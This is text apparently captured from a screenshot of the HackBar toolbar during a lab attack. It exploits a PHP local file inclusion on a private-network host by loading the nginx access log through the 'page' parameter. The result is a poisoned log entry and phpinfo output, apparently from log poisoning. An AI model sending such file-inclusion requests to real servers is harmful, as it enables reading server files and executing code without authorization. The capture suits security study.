 嘎其麻扎 数据库 html php wooyun xss freebuf python [精华] 正则表达式30... 在线翻译_有道
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.233.11/file_contains/index.php?page=/var/log/nginx/access.log
Split URL
Execute
Enable Post data Enable Referrer
"curl/7.30.0" "-" 192.168.233.1 - - [01/Aug/2016:22:28:50 +0800] "GET /file_contains/index.php?page=dsafds
PHP Version 5.3.3
php
System Linux localhost.localdomain 2.6.32-642.3.1.el6.x86_64 #1 SMP Tue Jul 12 18:30:56 UTC
2016 x86_64